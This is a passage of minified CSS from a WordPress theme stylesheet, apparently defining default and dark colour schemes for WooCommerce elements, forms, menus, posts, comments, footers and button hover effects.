.woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#edeef2}.scheme_default .woocommerce ul.cart_list li img,.scheme_default .woocommerce ul.product_list_widget li img,.scheme_default .woocommerce-page ul.cart_list li img,.scheme_default .woocommerce-page ul.product_list_widget li img{border-color:#edeef2}.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button:disabled[disabled]{color:#ffffff}.scheme_default .woocommerce input.button:disabled:hover,.scheme_default .woocommerce input.button:disabled[disabled]:hover{color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .woocommerce-checkout #payment{background-color:#edeef2}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#2a2a2a}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#7a7a7a;	background-color:#edeef2}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#926d33}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#edeef2}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#926d33}.scheme_default .widget_product_search form:after{color:#919191}.scheme_default .widget_product_search form:hover:after{color:#2a2a2a}.scheme_default .widget_product_search .search_button{background-color:#926d33;	color:#ffffff}.scheme_default .widget_shopping_cart .total{color:#2a2a2a;	border-color:#edeef2}.scheme_default .widget_layered_nav ul li.chosen a{color:#2a2a2a}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#919191}.scheme_default .widget_price_filter .price_label span{color:#2a2a2a}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#dd4026}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#919191}.scheme_dark a{color:#dd4026}.scheme_dark a:hover{color:#ffffff}.scheme_dark table,.scheme_dark table th,.scheme_dark table th,.scheme_dark table td,.scheme_dark table td{border-color:#181818}.scheme_dark table tr td:first-child{color:#ffffff}.scheme_dark hr{border-color:#181818}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#7a7a7a;	background-color:#ffffff}.scheme_dark ul>li:before{color:#dd4026}.scheme_dark fieldset{border-color:#181818}.scheme_dark fieldset legend{color:#ffffff;	background-color:#222222}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .widget_search form,.scheme_dark .select_container,.scheme_dark .select_container:before,.scheme_dark .select2-container .select2-choice,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area{color:#919191;	border-color:#212121}.scheme_dark .select_container select{color:#919191}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark .select_container:before:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus{color:#2a2a2a;	border-color:#212121;	background-color:#222222}.scheme_dark .select_container:after{color:#919191}.scheme_dark .select_container:hover:after{color:#2a2a2a}.scheme_dark .widget_search form:hover:after{color:#2a2a2a}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#919191}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#222222;	background-color:#222222}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"]{background-color:#dd4026;	color:#ffffff}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:focus,.scheme_dark button:focus{background-color:#ffffff;	color:#ffffff}.scheme_dark .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#edeef2;	color:#2a2a2a;	-webkit-box-shadow:0 1px 0 0 #ffffff; -moz-box-shadow:0 1px 0 0 #ffffff; box-shadow:0 1px 0 0 #ffffff}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#f7f8fc;	border-color:#ffffff;	color:#dd4026}.scheme_dark .select2-results{color:#7a7a7a;	border-color:#212121;	background:#222222}.scheme_dark .select2-results .select2-highlighted{color:#2a2a2a;	background:#222222}.scheme_dark .sticky{border-color:#181818}.scheme_dark .sticky .label_sticky{border-top-color:#dd4026}.scheme_dark body{color:#7a7a7a;	background-color:#222222}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#222222}.scheme_dark .preloader_wrap>div{background-color:#dd4026}.scheme_dark .sidebar_left .content,.scheme_dark .sidebar_right .content{border-color:#181818}.scheme_dark .top_panel.without_bg_image{background-color:#222222}.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#dd4026}.scheme_dark .logo b{color:#ffffff}.scheme_dark .logo i{color:#dd4026}.scheme_dark .logo_text{color:#dd4026}.scheme_dark .logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#ffffff}.scheme_dark .socials_wrap .social_item a,.scheme_dark .socials_wrap .social_item a i{color:#919191}.scheme_dark .socials_wrap .social_item a:hover,.scheme_dark .socials_wrap .social_item a:hover i{color:#ffffff}.scheme_dark .search_wrap .search_field{color:#7a7a7a}.scheme_dark .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .search_wrap .search_submit{color:#ffffff}.scheme_dark .search_wrap .search_submit:hover,.scheme_dark .search_wrap .search_submit:focus{color:#7a7a7a}.scheme_dark .post_item_none_search .search_wrap .search_submit:hover,.scheme_dark .post_item_none_search .search_wrap .search_submit:focus,.scheme_dark .post_item_none_archive .search_wrap .search_submit:hover,.scheme_dark .post_item_none_archive .search_wrap .search_submit:focus{color:#dd4026;	background-color:transparent}.scheme_dark .search_style_expand.search_opened{background-color:#222222;	border-color:#181818}.scheme_dark .search_style_expand.search_opened .search_submit{color:#7a7a7a}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(34,34,34,0.95)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#919191}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#919191}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#919191}.scheme_dark .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#919191; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input::-moz-placeholder{color:#919191; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-moz-placeholder{color:#919191; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#919191; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#222222;	border-color:#181818}.scheme_dark .search_wrap .search_results:after{background-color:#222222;	border-left-color:#181818;	border-top-color:#181818}.scheme_dark .search_wrap .search_results .search_results_close{color:#919191}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#181818}.scheme_dark .menu_main_nav>li>a{color:#ffffff}.scheme_dark .menu_main_nav>li + li>a:before{border-color:#ffffff}.scheme_dark .menu_main_nav>li>a:hover,.scheme_dark .menu_main_nav>li.sfHover>a,.scheme_dark .menu_main_nav>li.current-menu-item>a,.scheme_dark .menu_main_nav>li.current-menu-parent>a,.scheme_dark .menu_main_nav>li.current-menu-ancestor>a{color:#ffffff}.scheme_dark .menu_main_nav>li ul{background-color:#222222}.scheme_dark .menu_main_nav>li li>a{color:#ffffff}.scheme_dark .menu_main_nav>li li>a:hover,.scheme_dark .menu_main_nav>li li.sfHover>a{color:#dd4026}.scheme_dark .menu_main_nav>li li.current-menu-item>a,.scheme_dark .menu_main_nav>li li.current-menu-parent>a,.scheme_dark .menu_main_nav>li li.current-menu-ancestor>a{color:#dd4026}.scheme_dark .menu_main_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_dark .menu_main_nav>li li[class*="icon-"]:hover:before,.scheme_dark .menu_main_nav>li li[class*="icon-"].shHover:before,.scheme_dark .menu_main_nav>li li.current-menu-item:before,.scheme_dark .menu_main_nav>li li.current-menu-parent:before,.scheme_dark .menu_main_nav>li li.current-menu-ancestor:before{color:#dd4026}.scheme_dark .top_panel_navi.state_fixed .menu_main_wrap{background-color:#222222}.scheme_dark .top_panel_navi .social_wrap .social_item a{color:#ffffff}.scheme_dark .top_panel_navi .social_wrap .social_item a:hover{color:#dd4026}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#222222;	background-color:#222222}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#ffffff;	background-color:#dd4026}.scheme_dark .menu_mobile_inner,.scheme_dark .menu_side_inner{color:#7a7a7a;	background-color:#222222}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#dd4026}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#dd4026}.scheme_dark .menu_mobile_inner a{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a{color:#dd4026}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#919191}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#2a2a2a}.scheme_dark .menu_mobile_inner .social_item a{color:#dd4026}.scheme_dark .menu_mobile_inner .social_item a:hover{color:#ffffff}.scheme_dark .menu_mobile .search_mobile .search_field{background-color:#ffffff;	border-color:#ffffff}.scheme_dark .top_panel_title .post_meta{color:#7a7a7a}.scheme_dark .top_panel_title .page_caption .first_letter{color:#dd4026}.scheme_dark .breadcrumbs{color:#7a7a7a}.scheme_dark .breadcrumbs a{color:#dd4026}.scheme_dark .breadcrumbs a:hover{color:#2a2a2a}.scheme_dark .custom_made_tabs .custom_made_tabs_titles li a{color:#2a2a2a;	background-color:#ffffff}.scheme_dark .custom_made_tabs .custom_made_tabs_titles li a:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .custom_made_tabs .custom_made_tabs_titles li.ui-state-active a{color:#222222;	background-color:#ffffff}.scheme_dark .post_item{color:#7a7a7a}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#919191}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .post_item .post_title a:hover{color:#dd4026}.scheme_dark .post_meta_item.post_date a,.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#dd4026}.scheme_dark .post_meta_item.post_date a:hover,.scheme_dark .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#222222}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#222222;	border-color:#181818;	color:#919191}.scheme_dark .post_layout_excerpt + .post_layout_excerpt{border-color:#181818}.scheme_dark .post_layout_classic{border-color:#181818}.scheme_dark.gallery_preview:before{background-color:#222222}.scheme_dark.gallery_preview{color:#7a7a7a}.scheme_dark .post_featured:after{background-color:#222222}.scheme_dark .format-audio .post_featured .post_audio_author{color:#dd4026}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#ffffff}.scheme_dark .mejs-controls .mejs-button:hover{color:#dd4026}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#ffffff}.scheme_dark .format-aside .post_content_inner{color:#2a2a2a;	background-color:#ffffff}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#222222 0%,rgba(34,34,34,0) 100%) no-repeat scroll right top / 100% 100% rgba(34,34,34,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#181818}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .page_links>a,.scheme_dark .nav-links .page-numbers{color:rgba(255,255,255,0.5);	border-color:rgba(255,255,255,0.5)}.scheme_dark .page_links>a:hover,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	border-color:#ffffff}.scheme_dark .post_item_single .post_header .post_date{color:#919191}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#dd4026}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#919191}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags a{color:#7a7a7a;	border-color:#181818}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#dd4026;	border-color:#dd4026}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a{color:#dd4026 !important;	background:linear-gradient(to right,	#222222 50%,#222222 50%) no-repeat scroll right bottom / 210% 100% #222222 !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#ffffff !important;	background-color:transparent}.scheme_dark .nav-links-single .nav-links{border-color:#181818}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#919191}.scheme_dark .nav-links-single .nav-links a .post_date{color:#919191}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#dd4026}.scheme_dark.author_info{color:#7a7a7a;	background-color:#f7f8fc}.scheme_dark.author_info .author_title{color:#2a2a2a}.scheme_dark.author_info a{color:#dd4026}.scheme_dark.author_info a:hover{color:#2a2a2a}.scheme_dark .related_wrap{border-color:#181818}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(34,34,34,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#222222}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#7a7a7a}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#919191}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .related_wrap .related_item_style_2 .post_date a{color:#dd4026}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#181818}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#181818}.scheme_dark .comments_list_wrap .comment_info .comment_date{color:#dd4026}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#dd4026}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#dd4026}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#ffffff}.scheme_dark .comments_list_wrap .comment_text{color:#7a7a7a}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#dd4026}.scheme_dark .comments_form_wrap{border-color:#181818}.scheme_dark .comments_wrap .comments_notes{color:#919191}.scheme_dark .post_item_404 .page_title{color:#919191}.scheme_dark .post_item_404 .page_description{color:#dd4026}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark .widget_categories li a{color:#7a7a7a}.scheme_dark .widget_categories li a:hover{color:#dd4026}.scheme_dark.site_footer_wrap{background-color:#ffffff;	color:#919191}.scheme_dark.site_footer_wrap aside{border-color:#edeef2}.scheme_dark.site_footer_wrap h1,.scheme_dark.site_footer_wrap h2,.scheme_dark.site_footer_wrap h3,.scheme_dark.site_footer_wrap h4,.scheme_dark.site_footer_wrap h5,.scheme_dark.site_footer_wrap h6,.scheme_dark.site_footer_wrap h1 a,.scheme_dark.site_footer_wrap h2 a,.scheme_dark.site_footer_wrap h3 a,.scheme_dark.site_footer_wrap h4 a,.scheme_dark.site_footer_wrap h5 a,.scheme_dark.site_footer_wrap h6 a{color:#2a2a2a}.scheme_dark.site_footer_wrap h1 a:hover,.scheme_dark.site_footer_wrap h2 a:hover,.scheme_dark.site_footer_wrap h3 a:hover,.scheme_dark.site_footer_wrap h4 a:hover,.scheme_dark.site_footer_wrap h5 a:hover,.scheme_dark.site_footer_wrap h6 a:hover{color:#dd4026}.scheme_dark.site_footer_wrap li a{color:#2a2a2a}.scheme_dark.site_footer_wrap table tr td:first-child{color:#7a7a7a}.scheme_dark .logo_footer_wrap_inner{border-color:#edeef2}.scheme_dark .logo_footer_wrap_inner:after{background-color:#7a7a7a}.scheme_dark .socials_footer_wrap_inner .social_item .social_icons{border-color:#7a7a7a;	color:#7a7a7a}.scheme_dark .socials_footer_wrap_inner .social_item .social_icons:hover{border-color:#2a2a2a;	color:#2a2a2a}.scheme_dark .menu_footer_nav_area ul li a{color:#2a2a2a}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#dd4026}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#919191}.scheme_dark .copyright_wrap_inner{background-color:#f7f8fc;	border-color:#edeef2;	color:#2a2a2a}.scheme_dark .copyright_wrap_inner a{color:#919191}.scheme_dark .copyright_wrap_inner a:hover{color:#dd4026}.scheme_dark .copyright_wrap_inner .copyright_text{color:#2a2a2a}.scheme_dark .theme_button,.scheme_dark .more-link,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons,.scheme_dark .comments_wrap .form-submit input[type="submit"]{color:#ffffff}.scheme_dark .theme_button:hover,.scheme_dark .more-link:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus{color:#ffffff}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#dd4026}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .theme_scroll_down:hover{color:#dd4026}.scheme_dark .mfp-bg{background-color:rgba(34,34,34,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close{color:#ffffff}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover{color:#dd4026}.scheme_dark .minimal-light .esg-grid .esg-navigationbutton i{color:#ffffff}.scheme_dark .minimal-light .esg-grid .esg-navigationbutton:hover i{color:#dd4026}.scheme_dark .minimal-light .esg-grid .esg-filterbutton,.scheme_dark .tagcloud a.sc_button_border:not(.sc_button_bg_image){color:#7a7a7a;	border-color:#181818}.scheme_dark .minimal-light .esg-grid .esg-filterbutton.selected,.scheme_dark .minimal-light .esg-grid .esg-filterbutton:hover{color:#222222 !important;	border-color:#dd4026;	background-color:#dd4026}.scheme_dark .minimal-light .esg-grid .esg-navigationbutton.esg-loadmore{color:#222222 !important;	border-color:#dd4026;	background-color:#dd4026}.scheme_dark .minimal-light .esg-grid .esg-navigationbutton.esg-loadmore:hover{color:#ffffff !important;	border-color:#ffffff;	background-color:#222222}/* ================= MAIN MENU ITEM'S HOVERS ==================== *//*.menu_hover_fade_box .menu_main_nav>li.current-menu-item>a,.menu_hover_fade_box .menu_main_nav>li.current-menu-parent>a,.menu_hover_fade_box .menu_main_nav>li.current-menu-ancestor>a,*/.scheme_dark .menu_hover_fade_box .menu_main_nav>a:hover,.scheme_dark .menu_hover_fade_box .menu_main_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .menu_main_nav>li.sfHover>a{color:#dd4026;	background-color:#ffffff}.scheme_dark .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#dd4026}.scheme_dark .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#ffffff}.scheme_dark .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#dd4026}.scheme_dark .menu_hover_path_line .menu_main_nav>li:before,.scheme_dark .menu_hover_path_line .menu_main_nav>li:after,.scheme_dark .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_dark .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#dd4026}.scheme_dark .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#dd4026}.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:after,.scheme_dark .menu_hover_color_line .menu_main_nav>li.menu-item-has-children>a:after{background-color:#dd4026}.scheme_dark .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:focus{color:#dd4026}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#222222 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important; border-color:#dd4026}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#222222 50%,#dd4026 50%) no-repeat scroll left bottom / 210% 100% #dd4026 !important; border-color:#dd4026}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#222222 50%,#dd4026 50%) no-repeat scroll right bottom / 100% 210% #dd4026 !important; border-color:#dd4026}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#222222 50%,#dd4026 50%) no-repeat scroll right top / 100% 210% #dd4026 !important; border-color:#dd4026}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#dd4026 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#dd4026 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#dd4026 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#dd4026 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#dd4026 50%) no-repeat scroll left bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#dd4026 50%) no-repeat scroll right bottom / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#dd4026 50%) no-repeat scroll right top / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#dd4026 50%) no-repeat scroll left bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#dd4026 50%) no-repeat scroll right bottom / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#dd4026 50%) no-repeat scroll right top / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#2a2a2a 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#2a2a2a 50%,#dd4026 50%) no-repeat scroll left bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#2a2a2a 50%,#dd4026 50%) no-repeat scroll right bottom / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#2a2a2a 50%,#dd4026 50%) no-repeat scroll right top / 100% 210% #dd4026 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#dd4026 50%,#edeef2 50%) no-repeat scroll right bottom / 210% 100% #edeef2 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#dd4026 50%,#edeef2 50%) no-repeat scroll left bottom / 210% 100% #edeef2 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#dd4026 50%,#edeef2 50%) no-repeat scroll right bottom / 100% 210% #edeef2 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#dd4026 50%,#edeef2 50%) no-repeat scroll right top / 100% 210% #edeef2 !important}.scheme_dark .sc_item_button .sc_button_hover_slide_left.sc_button_dark,.scheme_dark .sc_button_hover_slide_left.sc_button_dark{border-color:#ffffff;	background:linear-gradient(to right,	#222222 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_item_button .sc_button_hover_slide_left.sc_button_dark:hover,.scheme_dark .sc_button_hover_slide_left.sc_button_dark:hover{background-position:left bottom !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active 